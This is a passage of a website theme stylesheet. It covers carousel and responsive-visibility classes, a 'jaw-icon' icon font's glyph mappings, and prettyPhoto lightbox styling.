  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: none;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    margin-left: -15px;
    font-size: 30px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
@font-face {
  font-family: 'jaw-icon';
  src: url('fonts/jaw-icon.eot?s6saax');
  src: url('fonts/jaw-icon.eot?s6saax#iefix') format('embedded-opentype'), url('fonts/jaw-icon.ttf?s6saax') format('truetype'), url('fonts/jaw-icon.woff?s6saax') format('woff'), url('fonts/jaw-icon.svg?s6saax#jaw-icon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="jaw-icon-"],
[class*=" jaw-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'jaw-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.jaw-icon-search2:before {
  content: "\e901";
}
.jaw-icon-gdn-hashtag:before {
  content: "\e900";
}
.jaw-icon-search:before {
  content: "\e642";
}
.jaw-icon-a-letter:before {
  content: "\e641";
}
.jaw-icon-eye-trans1:before {
  content: "\e640";
}
.jaw-icon-author:before {
  content: "\e639";
}
.jaw-icon-comment:before {
  content: "\e63a";
}
.jaw-icon-eye2:before {
  content: "\e63b";
}
.jaw-icon-heart-off2:before {
  content: "\e63c";
}
.jaw-icon-heart-on2:before {
  content: "\e63d";
}
.jaw-icon-print:before {
  content: "\e63e";
}
.jaw-icon-star:before {
  content: "\e63f";
}
.jaw-icon-ad:before {
  content: "\e629";
}
.jaw-icon-analytics:before {
  content: "\e62f";
}
.jaw-icon-blog:before {
  content: "\e630";
}
.jaw-icon-css:before {
  content: "\e631";
}
.jaw-icon-dollar:before {
  content: "\e632";
}
.jaw-icon-featured-area:before {
  content: "\e633";
}
.jaw-icon-footer:before {
  content: "\e634";
}
.jaw-icon-header:before {
  content: "\e635";
}
.jaw-icon-post:before {
  content: "\e636";
}
.jaw-icon-settings-new2:before {
  content: "\e637";
}
.jaw-icon-sidebar:before {
  content: "\e638";
}
.jaw-icon-minus-3px:before {
  content: "\e623";
}
.jaw-icon-plus-3px:before {
  content: "\e624";
}
.jaw-icon-reddit3:before {
  content: "\e625";
}
.jaw-icon-embed3:before {
  content: "\e62a";
}
.jaw-icon-heart-off:before {
  content: "\e62b";
}
.jaw-icon-heart-on:before {
  content: "\e62c";
}
.jaw-icon-sipka-gallery-left:before {
  content: "\e62d";
}
.jaw-icon-sipka-gallery-right:before {
  content: "\e62e";
}
.jaw-icon-plus-2px:before {
  content: "\e621";
}
.jaw-icon-settings-new:before {
  content: "\e622";
}
.jaw-icon-arrow-circle-left-1px:before {
  content: "\e61b";
}
.jaw-icon-arrow-circle-right-1px:before {
  content: "\e61c";
}
.jaw-icon-minus-1px:before {
  content: "\e61d";
}
.jaw-icon-plus-1px:before {
  content: "\e61f";
}
.jaw-icon-search-jawesome:before {
  content: "\e61e";
}
.jaw-icon-next-arrow-left:before {
  content: "\e617";
}
.jaw-icon-next-arrow-right:before {
  content: "\e618";
}
.jaw-icon-plus-thin:before {
  content: "\e616";
}
.jaw-icon-arrow-left:before {
  content: "\e613";
}
.jaw-icon-arrow-right:before {
  content: "\e614";
}
.jaw-icon-plus2:before {
  content: "\e615";
}
.jaw-icon-icon-circle-arrow-up-gs:before {
  content: "\e600";
}
.jaw-icon-icon-circle-arrow-up-full-gs:before {
  content: "\e601";
}
.jaw-icon-icon-circle-arrow-right-gs:before {
  content: "\e602";
}
.jaw-icon-icon-circle-arrow-right-full-gs:before {
  content: "\e603";
}
.jaw-icon-icon-circle-arrow-left-gs:before {
  content: "\e604";
}
.jaw-icon-icon-circle-arrow-left-full-gs:before {
  content: "\e605";
}
.jaw-icon-icon-circle-arrow-down-gs:before {
  content: "\e606";
}
.jaw-icon-icon-circle-arrow-down-full-gs:before {
  content: "\e607";
}
.jaw-icon-arrow-up-gs:before {
  content: "\e608";
}
.jaw-icon-arrow-slide-up:before {
  content: "\e609";
}
.jaw-icon-arrow-slide-right:before {
  content: "\e60a";
}
.jaw-icon-arrow-slide-left:before {
  content: "\e60b";
}
.jaw-icon-arrow-slide-down:before {
  content: "\e60c";
}
.jaw-icon-arrow-right-gs:before {
  content: "\e60d";
}
.jaw-icon-arrow-left-gs:before {
  content: "\e60e";
}
.jaw-icon-arrow-down-gs:before {
  content: "\e60f";
}
.jaw-icon-circle-plus-gs:before {
  content: "\e610";
}
.jaw-icon-next-post-left:before {
  content: "\e626";
}
.jaw-icon-next-post-right:before {
  content: "\e627";
}
.jaw-icon-menu2:before {
  content: "\e628";
}
.jaw-icon-undo2:before {
  content: "\eabc";
}
.jaw-icon-square-up-right:before {
  content: "\ee02";
}
.jaw-icon-square-down-left:before {
  content: "\ee06";
}
.jaw-icon-new-tab:before {
  content: "\e620";
}
.jaw-icon-bubble:before {
  content: "\e619";
}
.jaw-icon-calendar:before {
  content: "\e61a";
}
.jaw-icon-icon-arrow-right:before {
  content: "\e611";
}
.jaw-icon-icon-arrow-left2:before {
  content: "\e612";
}
.jaw-icon-arrow-left2:before {
  content: "\e3b7";
}
.jaw-icon-arrow-right3:before {
  content: "\e3b5";
}
.jaw-icon-arrow-down2:before {
  content: "\e3b6";
}
.jaw-icon-arrow-up2:before {
  content: "\e3b4";
}
.jaw-icon-plus-circle2:before {
  content: "\e35f";
}
.jaw-icon-checkmark:before {
  content: "\e370";
}
.jaw-icon-info:before {
  content: "\e362";
}
.jaw-icon-facebook4:before {
  content: "\e49b";
}
.jaw-icon-twitter3:before {
  content: "\e49f";
}
.jaw-icon-instagram:before {
  content: "\e49c";
}
.jaw-icon-king:before {
  content: "\e058";
}
.jaw-icon-location:before {
  content: "\e0f1";
}
.jaw-icon-arrow3:before {
  content: "\e3da";
}
.jaw-icon-arrow4:before {
  content: "\e3db";
}
.jaw-icon-search3:before {
  content: "\e1ba";
}
.jaw-icon-file-xml:before {
  content: "\e4e8";
}
.jaw-icon-scale-down:before {
  content: "\e1c2";
}
.jaw-icon-mouse3:before {
  content: "\e11c";
}
.jaw-icon-mouse4:before {
  content: "\e11d";
}
.jaw-icon-mouse2:before {
  content: "\e11b";
}
.jaw-icon-expand:before {
  content: "\e1bf";
}
.jaw-icon-map:before {
  content: "\e0fa";
}
.jaw-icon-circle-small:before {
  content: "\e2ab";
}
.jaw-icon-screen4:before {
  content: "\e123";
}
.jaw-icon-tablet:before {
  content: "\e127";
}
.jaw-icon-mobile:before {
  content: "\e125";
}
.jaw-icon-google-plus4:before {
  content: "\e496";
}
.jaw-icon-youtube:before {
  content: "\e4a3";
}
.jaw-icon-vimeo3:before {
  content: "\e4a7";
}
.jaw-icon-flickr4:before {
  content: "\e4ac";
}
.jaw-icon-pinterest:before {
  content: "\e4d6";
}
.jaw-icon-bug:before {
  content: "\e1f1";
}
.jaw-icon-newspaper:before {
  content: "\e00c";
}
.jaw-icon-pencil2:before {
  content: "\e00e";
}
.jaw-icon-image:before {
  content: "\e02b";
}
.jaw-icon-minus:before {
  content: "\e375";
}
.jaw-icon-plus:before {
  content: "\e376";
}
.jaw-icon-type:before {
  content: "\e449";
}
.jaw-icon-list2:before {
  content: "\e29a";
}
.jaw-icon-user4:before {
  content: "\e195";
}
.jaw-icon-file5:before {
  content: "\e07c";
}
.jaw-icon-envelope3:before {
  content: "\e0ef";
}
.jaw-icon-radio-checked:before {
  content: "\e438";
}
.jaw-icon-youtube2:before {
  content: "\e4a4";
}
.jaw-icon-insert-template:before {
  content: "\e467";
}
.jaw-icon-pen:before {
  content: "\e016";
}
.jaw-icon-quotes-left:before {
  content: "\e19f";
}
.jaw-icon-quotes-right:before {
  content: "\e1a0";
}
.jaw-icon-stack-list:before {
  content: "\e349";
}
.jaw-icon-stackoverflow:before {
  content: "\e4d5";
}
.jaw-icon-font:before {
  content: "\e447";
}
.jaw-icon-file:before {
  content: "\e077";
}
.jaw-icon-file3:before {
  content: "\e07a";
}
.jaw-icon-map2:before {
  content: "\e0fb";
}
.jaw-icon-bubbles5:before {
  content: "\e157";
}
.jaw-icon-file-css:before {
  content: "\e4e9";
}
.jaw-icon-css3:before {
  content: "\e4ec";
}
.jaw-icon-clock:before {
  content: "\e101";
}
.jaw-icon-qrcode:before {
  content: "\e0bf";
}
.jaw-icon-IcoMoon:before {
  content: "\e4f2";
}
.jaw-icon-code:before {
  content: "\e480";
}
.jaw-icon-bars2:before {
  content: "\e202";
}
.jaw-icon-pie:before {
  content: "\e1f7";
}
.jaw-icon-image2:before {
  content: "\e02c";
}
.jaw-icon-images2:before {
  content: "\e032";
}
.jaw-icon-file8:before {
  content: "\e086";
}
.jaw-icon-phone:before {
  content: "\e0da";
}
.jaw-icon-coin:before {
  content: "\e0d3";
}
.jaw-icon-coins:before {
  content: "\e0d4";
}
.jaw-icon-notebook:before {
  content: "\e0ea";
}
.jaw-icon-question:before {
  content: "\e359";
}
.jaw-icon-users4:before {
  content: "\e198";
}
.jaw-icon-bubble6:before {
  content: "\e15e";
}
.jaw-icon-stack-picture:before {
  content: "\e344";
}
.jaw-icon-bag:before {
  content: "\e0d0";
}
.jaw-icon-bag2:before {
  content: "\e0d1";
}
.jaw-icon-basket:before {
  content: "\e0ce";
}
.jaw-icon-cart:before {
  content: "\e0c1";
}
.jaw-icon-cart-checkout:before {
  content: "\e0cc";
}
.jaw-icon-star3:before {
  content: "\e2fe";
}
.jaw-icon-gift:before {
  content: "\e210";
}
.jaw-icon-file-download2:before {
  content: "\e089";
}
.jaw-icon-signup:before {
  content: "\e296";
}
.jaw-icon-cart-add:before {
  content: "\e0ca";
}
.jaw-icon-eye:before {
  content: "\e2d9";
}
.jaw-icon-book2:before {
  content: "\e071";
}
.jaw-icon-table2:before {
  content: "\e466";
}
.jaw-icon-close:before {
  content: "\e36b";
}
.jaw-icon-disk:before {
  content: "\e134";
}
.jaw-icon-remove:before {
  content: "\e24f";
}
.jaw-icon-arrow-down-left:before {
  content: "\e3be";
}
.jaw-icon-arrow-down3:before {
  content: "\e3bd";
}
.jaw-icon-arrow-down-right:before {
  content: "\e3bc";
}
.jaw-icon-arrow-right4:before {
  content: "\e3bb";
}
.jaw-icon-arrow-up-right:before {
  content: "\e3ba";
}
.jaw-icon-arrow-up3:before {
  content: "\e3b9";
}
.jaw-icon-arrow-up-left:before {
  content: "\e3b8";
}
.jaw-icon-cd:before {
  content: "\e135";
}
.jaw-icon-arrow-left13:before {
  content: "\e407";
}
.jaw-icon-arrow-right14:before {
  content: "\e405";
}
.jaw-icon-pencil:before {
  content: "\e00d";
}
.jaw-icon-wrench:before {
  content: "\e1d7";
}
.jaw-icon-cancel-circle2:before {
  content: "\e366";
}
.jaw-icon-copy:before {
  content: "\e08e";
}
.jaw-icon-support:before {
  content: "\e0d9";
}
.jaw-icon-phone2:before {
  content: "\e0db";
}
.jaw-icon-cogs:before {
  content: "\e1e0";
}
.jaw-icon-radio-unchecked:before {
  content: "\e439";
}
.jaw-icon-circle2:before {
  content: "\e43b";
}
.jaw-icon-mail4:before {
  content: "\e491";
}
.jaw-icon-soundcloud:before {
  content: "\e4cb";
}
.jaw-icon-link:before {
  content: "\e2c9";
}
.jaw-icon-movie:before {
  content: "\e044";
}
.jaw-icon-blogger2:before {
  content: "\e4c1";
}
.jaw-icon-user:before {
  content: "\e185";
}
.jaw-icon-cart3:before {
  content: "\e0c3";
}
.jaw-icon-skype:before {
  content: "\e4cd";
}
.jaw-icon-notification:before {
  content: "\e357";
}
.jaw-icon-warning:before {
  content: "\e355";
}
.jaw-icon-arrow-up12:before {
  content: "\e404";
}
.jaw-icon-arrow-down12:before {
  content: "\e406";
}
.jaw-icon-file-excel:before {
  content: "\e4e5";
}
.jaw-icon-file-word:before {
  content: "\e4e4";
}
.jaw-icon-file-pdf:before {
  content: "\e4e2";
}
.jaw-icon-html52:before {
  content: "\e4eb";
}
.jaw-icon-paypal2:before {
  content: "\e4de";
}
.jaw-icon-paypal3:before {
  content: "\e4df";
}
.jaw-icon-foursquare2:before {
  content: "\e4dc";
}
.jaw-icon-stumbleupon2:before {
  content: "\e4d4";
}
.jaw-icon-lastfm2:before {
  content: "\e4d1";
}
.jaw-icon-windows8:before {
  content: "\e4ca";
}
.jaw-icon-android:before {
  content: "\e4c8";
}
.jaw-icon-apple:before {
  content: "\e4c6";
}
.jaw-icon-finder:before {
  content: "\e4c7";
}
.jaw-icon-tux:before {
  content: "\e4c5";
}
.jaw-icon-yahoo:before {
  content: "\e4c4";
}
.jaw-icon-tumblr2:before {
  content: "\e4c3";
}
.jaw-icon-wordpress:before {
  content: "\e4bd";
}
.jaw-icon-joomla:before {
  content: "\e4bf";
}
.jaw-icon-github3:before {
  content: "\e4ba";
}
.jaw-icon-github5:before {
  content: "\e4bc";
}
.jaw-icon-linkedin:before {
  content: "\e4cf";
}
.jaw-icon-steam2:before {
  content: "\e4b7";
}
.jaw-icon-deviantart2:before {
  content: "\e4b5";
}
.jaw-icon-forrst2:before {
  content: "\e4b3";
}
.jaw-icon-picassa:before {
  content: "\e4ad";
}
.jaw-icon-dribbble3:before {
  content: "\e4b1";
}
.jaw-icon-lanyrd:before {
  content: "\e4a8";
}
.jaw-icon-feed4:before {
  content: "\e4a2";
}
.jaw-icon-feed2:before {
  content: "\e4a0";
}
.jaw-icon-twitter:before {
  content: "\e49d";
}
.jaw-icon-facebook:before {
  content: "\e498";
}
.jaw-icon-google-drive:before {
  content: "\e497";
}
.jaw-icon-google-plus3:before {
  content: "\e495";
}
.jaw-icon-share2:before {
  content: "\e48c";
}
.jaw-icon-checkbox-checked2:before {
  content: "\e435";
}
.jaw-icon-loop5:before {
  content: "\e3a9";
}
.jaw-icon-shuffle2:before {
  content: "\e3ab";
}
.jaw-icon-volume-medium:before {
  content: "\e390";
}
.jaw-icon-play4:before {
  content: "\e385";
}
.jaw-icon-pause2:before {
  content: "\e386";
}
.jaw-icon-stop2:before {
  content: "\e387";
}
.jaw-icon-cancel-circle:before {
  content: "\e365";
}
.jaw-icon-info2:before {
  content: "\e363";
}
.jaw-icon-question2:before {
  content: "\e35a";
}
.jaw-icon-notification2:before {
  content: "\e358";
}
.jaw-icon-warning2:before {
  content: "\e356";
}
.jaw-icon-thumbs-up2:before {
  content: "\e310";
}
.jaw-icon-thumbs-down2:before {
  content: "\e312";
}
.jaw-icon-heart5:before {
  content: "\e307";
}
.jaw-icon-heart6:before {
  content: "\e308";
}
.jaw-icon-wondering:before {
  content: "\e336";
}
.jaw-icon-neutral:before {
  content: "\e334";
}
.jaw-icon-shocked:before {
  content: "\e330";
}
.jaw-icon-angry:before {
  content: "\e32c";
}
.jaw-icon-grin:before {
  content: "\e328";
}
.jaw-icon-evil:before {
  content: "\e32e";
}
.jaw-icon-wink:before {
  content: "\e326";
}
.jaw-icon-tongue:before {
  content: "\e322";
}
.jaw-icon-sad:before {
  content: "\e324";
}
.jaw-icon-smiley:before {
  content: "\e320";
}
.jaw-icon-female:before {
  content: "\e31b";
}
.jaw-icon-male:before {
  content: "\e319";
}
.jaw-icon-yin-yang:before {
  content: "\e31d";
}
.jaw-icon-star4:before {
  content: "\e2ff";
}
.jaw-icon-bookmarks:before {
  content: "\e2e5";
}
.jaw-icon-bookmark3:before {
  content: "\e2e6";
}
.jaw-icon-eye-blocked:before {
  content: "\e2da";
}
.jaw-icon-attachment:before {
  content: "\e2d7";
}
.jaw-icon-link4:before {
  content: "\e2cd";
}
.jaw-icon-earth:before {
  content: "\e2c7";
}
.jaw-icon-download6:before {
  content: "\e2c0";
}
.jaw-icon-cloud:before {
  content: "\e2b3";
}
.jaw-icon-cloud2:before {
  content: "\e2b4";
}
.jaw-icon-menu:before {
  content: "\e2a9";
}
.jaw-icon-clipboard4:before {
  content: "\e298";
}
.jaw-icon-switch:before {
  content: "\e290";
}
.jaw-icon-shield:before {
  content: "\e27e";
}
.jaw-icon-shield4:before {
  content: "\e281";
}
.jaw-icon-brain:before {
  content: "\e278";
}
.jaw-icon-cube:before {
  content: "\e266";
}
.jaw-icon-boat:before {
  content: "\e265";
}
.jaw-icon-truck:before {
  content: "\e260";
}
.jaw-icon-bus:before {
  content: "\e25f";
}
.jaw-icon-car:before {
  content: "\e25d";
}
.jaw-icon-airplane2:before {
  content: "\e25b";
}
.jaw-icon-remove8:before {
  content: "\e256";
}
.jaw-icon-lamp4:before {
  content: "\e24e";
}
.jaw-icon-lamp3:before {
  content: "\e24d";
}
.jaw-icon-atom2:before {
  content: "\e242";
}
.jaw-icon-lab:before {
  content: "\e240";
}
.jaw-icon-bomb:before {
  content: "\e23d";
}
.jaw-icon-rocket:before {
  content: "\e234";
}
.jaw-icon-flower:before {
  content: "\e233";
}
.jaw-icon-apple-fruit:before {
  content: "\e22e";
}
.jaw-icon-cup:before {
  content: "\e22a";
}
.jaw-icon-hamburger:before {
  content: "\e229";
}
.jaw-icon-food2:before {
  content: "\e228";
}
.jaw-icon-diamond2:before {
  content: "\e221";
}
.jaw-icon-trophy-star:before {
  content: "\e21f";
}
.jaw-icon-crown:before {
  content: "\e21c";
}
.jaw-icon-medal3:before {
  content: "\e219";
}
.jaw-icon-medal4:before {
  content: "\e21a";
}
.jaw-icon-medal5:before {
  content: "\e21b";
}
.jaw-icon-medal:before {
  content: "\e217";
}
.jaw-icon-medal2:before {
  content: "\e218";
}
.jaw-icon-gift2:before {
  content: "\e211";
}
.jaw-icon-chart:before {
  content: "\e20b";
}
.jaw-icon-pie5:before {
  content: "\e1fb";
}
.jaw-icon-screwdriver2:before {
  content: "\e1eb";
}
.jaw-icon-cog2:before {
  content: "\e1e1";
}
.jaw-icon-cog3:before {
  content: "\e1e2";
}
.jaw-icon-cog7:before {
  content: "\e1e6";
}
.jaw-icon-settings:before {
  content: "\e1db";
}
.jaw-icon-unlocked:before {
  content: "\e1d4";
}
.jaw-icon-lock4:before {
  content: "\e1d3";
}
.jaw-icon-wrench4:before {
  content: "\e1da";
}
.jaw-icon-binoculars:before {
  content: "\e1b4";
}
.jaw-icon-spinner:before {
  content: "\e1a7";
}
.jaw-icon-busy2:before {
  content: "\e1a4";
}
.jaw-icon-tshirt:before {
  content: "\e19d";
}
.jaw-icon-hanger:before {
  content: "\e19e";
}
.jaw-icon-bubble-quote:before {
  content: "\e16d";
}
.jaw-icon-bubbles9:before {
  content: "\e16a";
}
.jaw-icon-bubble-notification2:before {
  content: "\e179";
}
.jaw-icon-tv:before {
  content: "\e129";
}
.jaw-icon-mobile3:before {
  content: "\e128";
}
.jaw-icon-keyboard:before {
  content: "\e11e";
}
.jaw-icon-print2:before {
  content: "\e118";
}
.jaw-icon-calendar5:before {
  content: "\e116";
}
.jaw-icon-alarm2:before {
  content: "\e10a";
}
.jaw-icon-location4:before {
  content: "\e0f4";
}
.jaw-icon-location3:before {
  content: "\e0f3";
}
.jaw-icon-compass:before {
  content: "\e0f8";
}
.jaw-icon-phone5:before {
  content: "\e0e4";
}
.jaw-icon-barcode2:before {
  content: "\e0be";
}
.jaw-icon-tag8:before {
  content: "\e0bc";
}
.jaw-icon-tags:before {
  content: "\e0ba";
}
.jaw-icon-tag3:before {
  content: "\e0b5";
}
.jaw-icon-cc:before {
  content: "\e0b2";
}
.jaw-icon-certificate:before {
  content: "\e0b1";
}
.jaw-icon-graduation:before {
  content: "\e076";
}
.jaw-icon-books:before {
  content: "\e072";
}
.jaw-icon-mic3:before {
  content: "\e06d";
}
.jaw-icon-mic4:before {
  content: "\e06e";
}
.jaw-icon-connection:before {
  content: "\e062";
}
.jaw-icon-new:before {
  content: "\e061";
}
.jaw-icon-queen:before {
  content: "\e059";
}
.jaw-icon-gamepad2:before {
  content: "\e052";
}
.jaw-icon-gamepad:before {
  content: "\e051";
}
.jaw-icon-camera5:before {
  content: "\e04b";
}
.jaw-icon-film4:before {
  content: "\e04a";
}
.jaw-icon-movie3:before {
  content: "\e046";
}
.jaw-icon-guitar:before {
  content: "\e03f";
}
.jaw-icon-piano:before {
  content: "\e03e";
}
.jaw-icon-music4:before {
  content: "\e03b";
}
.jaw-icon-camera3:before {
  content: "\e036";
}
.jaw-icon-image7:before {
  content: "\e033";
}
.jaw-icon-palette:before {
  content: "\e021";
}
.jaw-icon-brush:before {
  content: "\e020";
}
.jaw-icon-pen4:before {
  content: "\e019";
}
.jaw-icon-pen5:before {
  content: "\e01a";
}
.jaw-icon-home2:before {
  content: "\e001";
}
.jaw-icon-checkbox:before {
  content: "\e432";
}
.jaw-icon-checkbox-unchecked2:before {
  content: "\e433";
}
.jaw-icon-folder-open:before {
  content: "\e0a2";
}
.jaw-icon-envelop3:before {
  content: "\ea32";
}
.jaw-icon-reply:before {
  content: "\eabf";
}
.jaw-icon-spinner2:before {
  content: "\eb20";
}
.jaw-icon-folder-download:before {
  content: "\e9d2";
}
.jaw-icon-spinner11:before {
  content: "\eb29";
}
.jaw-icon-notification3:before {
  content: "\ed4e";
}
div.jaw_scheme .pp_description {
  color: #fff;
  margin: 0 85px 0 0;
}
div.jaw_scheme .pp_loaderIcon {
  background: url(../images/prettyPhoto/jaw_scheme/loader.gif) center center no-repeat;
}
div.jaw_scheme .pp_expand {
  display: none;
}
div.jaw_scheme .pp_contract {
  background: url(../images/prettyPhoto/jaw_scheme/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_contract:hover {
  background: url(../images/prettyPhoto/jaw_scheme/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_close {
  width: 38px;
  height: 38px;
  text-indent: -10000px;
  z-index: 2001;
  background: url(../images/prettyPhoto/jaw_scheme/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_nav {
  clear: none;
}
div.jaw_scheme .pp_nav .pp_play {
  display: none;
}
div.jaw_scheme .pp_nav .pp_pause {
  display: none;
}
div.jaw_scheme .pp_arrow_previous {
  display: none;
}
div.jaw_scheme .pp_arrow_next {
  display: none;
}
div.jaw_scheme .pp_next:hover {
  background: url(../images/prettyPhoto/jaw_scheme/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_previous:hover {
  background: url(../images/prettyPhoto/jaw_scheme/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_top {
  height: 0;
  display: none;
}
div.jaw_scheme .pp_bottom {
  height: 0;
  display: none;
}
div.jaw_scheme #pp_full_res img {
  width: 100% !important;
}
div.jaw_scheme .pp_content {
  width: 100% !important;
}
div.jaw_scheme .pp_hoverContainer {
  width: 100% !important;
}
div.jaw_scheme .pp_left {
  padding-left: 0;
}
div.jaw_scheme .pp_right {
  padding-right: 0;
}
div.jaw_scheme .pp_content_container {
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.12), 0 1px 6px rgba(0, 0, 0, 0.12);
}
div.jaw_scheme .pp_content .pp_details {
  position: static;
}
div.jaw_scheme .pp_content_container .pp_details {
  padding: 8px 15px;
  margin: 0;
  z-index: 1;
}
div.jaw_scheme .pp_content iframe {
  border: none;
}
div.pp_pic_holder a:focus {
  outline: none;
}
div.pp_overlay {
  background: #000;
  display: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9500;
}
div.pp_pic_holder {
  display: none;
  position: absolute;
  width: 100px;
  z-index: 10000;
}
.pp_content {
  height: 40px;
  min-width: 40px;
}
* html .pp_content {
  width: 40px;
}
.pp_content_container {
  position: relative;
  text-align: left;
  width: 100%;
}
.pp_content_container .pp_left {
  padding-left: 20px;
}
.pp_content_container .pp_right {
  padding-right: 20px;
}
.pp_content_container .pp_details {
  margin: 10px 0 2px;
}
.pp_description {
  display: none;
  margin: 0;
}
.pp_social {
  float: left;
  margin: 0;
}
.pp_social .facebook {
  float: left;
  margin-left: 5px;
  width: 55px;
  overflow: hidden;
}
.pp_social .twitter {
  float: left;
}
.pp_nav {
  clear: right;
  float: left;
  margin: 0 10px 0 0;
  color: #c2c2c2;
}
.pp_nav p {
  float: left;
  white-space: nowrap;
  margin: 0 5px;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
  float: left;
  margin-right: 4px;
  text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
  display: block;
  float: left;
  height: 15px;
  margin-top: 3px;
  overflow: hidden;
  text-indent: -10000px;
  width: 14px;
}
.pp_hoverContainer {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2000;
}
.pp_gallery {
  display: none;
  left: 50%;
